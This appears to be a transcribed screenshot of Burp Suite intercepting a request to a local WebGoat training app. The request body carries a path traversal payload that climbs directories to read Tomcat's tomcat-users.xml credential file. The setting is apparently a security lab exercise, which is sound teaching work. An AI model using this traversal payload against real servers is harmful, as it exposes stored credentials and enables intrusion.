 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=24&menu=200 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Length: 46
Cookie: JSESSIONID=C71F998B5F013224B1E5C1C4A8F98168
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
File=../../../../../../../xampp/tomcat/conf/tomcat-users.xml&SUBMIT=View+File